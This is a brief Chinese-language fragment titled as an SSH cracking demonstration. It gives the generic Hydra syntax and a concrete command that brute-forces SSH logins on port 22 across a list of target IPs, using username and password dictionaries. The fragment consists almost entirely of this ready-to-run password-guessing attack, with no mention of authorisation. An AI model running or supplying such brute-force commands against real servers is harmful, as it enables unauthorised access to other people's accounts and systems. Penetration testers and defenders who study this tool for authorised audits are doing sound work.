 SSH破解演示：
• hydra
hydra -s {port} -L{loginname} -P{dic} -t {threadnum} -M{IPList} protocol
hydra -s 22 -L username -P password -M ip -t 5 ssh